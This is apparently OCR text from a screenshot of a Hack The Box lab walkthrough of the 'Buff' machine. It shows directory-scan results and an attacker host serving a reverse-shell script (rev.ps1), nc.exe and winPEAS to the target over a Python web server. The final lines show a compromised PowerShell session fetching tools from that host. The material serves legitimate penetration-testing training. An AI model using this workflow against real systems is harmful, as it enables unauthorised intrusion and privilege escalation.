 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Tue Nov 17
17:19
root@gibson
File Edit View Search Terminal Help
/att (Status: 301)
/att.php (Status: 200)
/server-status (Status: 403)
/.htpasswd (Status: 403)
/.htpasswd.php (Status: 403)
/con (Status: 403)
/con.php (Status: 403)
/.html. (Status: 403)
/.html..php (Status: 403)
/.html.html (Status: 403)
/.html.html.php (Status: 403)
/License (Status: 200)
/boot (Status: 301)
/.htpasswds (Status: 403)
/.htpasswds.php (Status: 403)
/HOME.php (Status: 200)
Progress: 9562 / 43004 (22.24%)
n-awesome-scripts-suite/winPEAS/winPEASexe/winPEAS/bin/x64]
└──╼ [★]$ ls
Release
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[/opt/privilege-escalatio
n-awesome-scripts-suite/winPEAS/winPEASexe/winPEAS/bin/x64]
└──╼ [★]$ cd Release/
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[/opt/privilege-escalatio
n-awesome-scripts-suite/winPEAS/winPEASexe/winPEAS/bin/x64/Release]
└──╼ [★]$ ls
de fr pl winPEAS.exe winPEAS.pdb
es it ru winPEAS.exe.config zh-CN
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[/opt/privilege-escalatio
n-awesome-scripts-suite/winPEAS/winPEASexe/winPEAS/bin/x64/Release]
└──╼ [★]$ cp winPEAS.exe ~/htb/buff/www/
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[/opt/privilege-escalatio
n-awesome-scripts-suite/winPEAS/winPEASexe/winPEAS/bin/x64/Release]
└──╼ [★]$
└──╼ [★]$ cd www
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff/www]
└──╼ [★]$ ls
rev.ps1
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff/www]
└──╼ [★]$ vi rev.ps1
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff/www]
└──╼ [★]$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.198 - - [17/Nov/2020 17:14:57] "GET /rev.ps1 HTTP/1.1" 200
-
10.10.10.198 - - [17/Nov/2020 17:15:45] code 404, message File not f
ound
10.10.10.198 - - [17/Nov/2020 17:15:45] "GET /test HTTP/1.1" 404 -
10.10.10.198 - - [17/Nov/2020 17:17:23] "GET /nc.exe HTTP/1.1" 200 -
PS C:\xampp\htdocs\gym\upload> cd ..
cd ..
At line:1 char:1
+ cd ..
+ ~~~~~
This script contains malicious content and has been blocked by your
antivirus software.
+ CategoryInfo : ParserError: (:) [], ParentContainsEr
rorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\xampp\htdocs\gym\upload> cd ..
cd ..
PS C:\xampp\htdocs\gym> cd upload
cd upload
PS C:\xampp\htdocs\gym\upload> curl 10.10.14.2/winp
[0] 0:openvpn 1:nc* 2:bash 3:bash- "parrot" 17:19 17-Nov-20